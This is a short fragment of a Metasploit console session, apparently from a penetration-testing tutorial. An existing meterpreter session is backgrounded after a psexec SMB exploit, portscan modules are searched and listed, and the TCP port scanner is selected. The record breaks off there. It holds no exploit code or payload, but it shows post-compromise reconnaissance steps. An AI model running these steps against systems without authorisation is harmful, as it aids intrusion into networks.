 meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/smb/psexec) > search portscan
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/wordpress_pingback_access normal Yes Wordpress Pingback Locator
1 auxiliary/scanner/natpmp/natpmp_portscan normal Yes NAT-PMP External Port Scanner
2 auxiliary/scanner/portscan/ack normal Yes TCP ACK Firewall Scanner
3 auxiliary/scanner/portscan/ftpbounce normal Yes FTP Bounce Port Scanner
4 auxiliary/scanner/portscan/syn normal Yes TCP SYN Port Scanner
5 auxiliary/scanner/portscan/tcp normal Yes TCP Port Scanner
6 auxiliary/scanner/portscan/xmas normal Yes TCP "XMas" Port Scanner
7 auxiliary/scanner/sap/sap_router_portscanner normal No SAPRouter Port Scanner
msf5 exploit(windows/smb/psexec) > use 5